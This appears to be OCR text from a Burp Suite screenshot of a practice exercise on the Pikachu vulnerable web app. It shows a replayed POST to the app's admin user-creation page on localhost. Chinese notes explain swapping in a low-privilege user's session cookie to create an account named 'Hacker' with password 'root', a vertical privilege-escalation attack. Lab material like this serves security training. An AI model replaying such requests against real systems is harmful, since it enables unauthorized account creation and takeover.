 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
3 × ...
发送 取消 < > 目标: http://127.0.0.1
请求
Raw 参数 头 Hex
POST /pikachu/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikachu/vul/overpermission/op2/op2_admin_edit.php
Cookie: PHPSESSID=r0audj31vere8ak4063bbp7vr22
修改成pikachu用户的cookie
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
username=Hacker&password=root&sex=&phonenum=&email=&address=&submit=%E5%88%9B%E5%BB%BA
新建用户Hacker
? < + > 输入搜索字词 没有比赛
响应
Raw
? < + > 输入搜 没有比赛
准备完了